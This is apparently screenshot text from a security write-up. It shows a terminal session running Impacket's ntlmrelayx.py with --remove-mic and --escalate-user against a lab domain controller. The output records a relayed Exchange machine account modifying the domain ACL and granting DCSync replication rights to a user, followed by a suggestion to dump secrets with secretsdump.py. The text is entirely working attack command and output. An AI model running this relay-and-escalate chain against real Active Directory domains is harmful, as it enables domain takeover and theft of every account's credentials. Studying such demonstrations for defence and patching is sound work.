 (impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ python examples/ntlmrelayx.py -t ldap://s2016dc.testsegment.local
 --remove-mic -smb2support --escalate-user ntu
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[*] Authenticating against ldap://s2016dc.testsegment.local as TESTSEGMENT\S2012EXC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[-] Authenticating against ldap://s2016dc.testsegment.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[-] Authenticating against ldap://s2016dc.testsegment.local as \ FAILED
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User ntu now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190613-213115.restore